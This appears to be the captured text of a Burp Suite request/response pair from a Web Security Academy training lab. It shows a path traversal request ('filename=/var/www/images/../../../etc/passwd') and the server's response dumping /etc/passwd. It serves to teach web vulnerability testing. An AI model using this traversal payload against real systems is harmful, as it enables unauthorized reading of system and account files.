 Send
Cancel
<
>
Target: https://0a11009803658ae281d225cc003e00b2.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a11009803658ae281d225cc003e00b2.web-security-academy.net
3 Cookie: session=SUCVDEF7ZI6BKZMBdj0QgKBWXYlwZ4FR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0a11009803658ae281d225cc003e00b2.web-security-academy.net/product?productId=5
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3